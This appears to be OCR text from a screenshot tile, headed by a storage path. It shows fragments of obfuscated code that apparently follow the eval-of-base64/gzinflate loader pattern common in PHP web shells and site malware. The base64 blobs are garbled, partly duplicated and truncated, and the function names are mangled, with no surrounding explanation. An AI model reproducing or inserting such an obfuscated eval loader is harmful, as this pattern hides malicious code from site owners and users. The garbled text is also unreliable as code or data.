
e(base64_decode(
'NYzLbqNAEEXXma8YRVlkxIKXAaPRLACbR2MDxkA
uMhVP+yWD752n3l1Vf3+vst+3alp5f+7588XTH//vd9++Pl5aWc0ua9a
PnTU8ZFGyLsmBSYykkya5RvRgUmszjLcb0bWSe9Hace4fd+4uJ5U3YdI
8SqGpm9B0V9r2iNPqWdiZBQEOJjHKb1xh3zFqk7ktrstLBTT7u22iISM
M1ETs+3wSd+0KepVWcWMtHItU8DY559wdAhRamBk9njwNMuG+m+cJXrP
Z2bDc7OcQ5kAuwq2qW+IS6oNFAW9pGjmQaMBths4MbsM/Z6zy1lvIb5H
ms4uQ4ciIQZBTIw6sqbiULKMdTtRpdC+1UkHQjeOObW/mEZi2Mrv0gLM
49XOadEf+inLS49I4DOzUdVdThK3Jq7MX2f5MnxIiWWJ1PdIiMqpNfin
FIT/S196JjwABVVgTMwB2WQRypZNwotisQk2YgnIrx967IiZQ0ZGZn7v
eOn3eoz/mbQ1/bfxlI72Oyck9wGAzTZ3ZP2NYBBVHqPW6FMAClFvanHh
tqfhHd3FuKeWEhFyJYZBJ5Jhr/OlpwDNpKlcVhWVBZ6qqcv6Lm4WPfCf
a9AEGmrdx3ndPGg3FshuO93bhd+ogKJZVE3hraKcHlpbgYcJ9yJKfVLa
RWW7FZ/eRwNzaKXEFscaCUtQMHr4DJWtrzfNelnKdU02yspJTc+spTIv
m0pyGeCTl/5KsmDANwjvJGykX/ylYF1UUuUKM8sj9c+6RrqvEpePGTWN
zinflate(base64_decode('xZBNb5wwGIT/Sy5plUt2WcOuqh4w2Cl4
rOeVpvtVs6s7XvtJCWeeneGGtzefPOrT8y45IZmjN0D7C+PzjzrfvrXm
PFcE/ck24AtpAvrrLpXwGamwaspMNrcuWhCc873JwpzZPikhkG5Yc1eg
uK3yr+jKNj3csxGP16BCXJ10GZ0e6UxOPd5CQTFmmH9iAlleMCBLcIOI
KongzYtVPL2CAgugBmVVU2dWgm8g7Tn0jhtF71UDWgWKRNKbFEDGo4OX
decode(
'xZBNb5wwGIT/Sy5plUt2WcOuqh4w2Cl4Ybv2Ggrai6EEiE2A
CWeeneGGtzefPOrT8y45IZmjN0D7C+PzjzrfvrXm+v2TyEbLb8JdidmK
LpXwGamwaspMNrcuWhCc873JwpzZPikhkG5Yc1egtjqVtGpLLOcVhtLl
16BCXJ10GZ0e6UxOPd5CQTFmmH9iAlleMCBLcIOIl8ighSbDhE8N6TY1
BmVVU2dWgm8g7Tn0jhtF71UDWgWKRNKbFEDGo4OXyeJQxD5sVOcOgjSq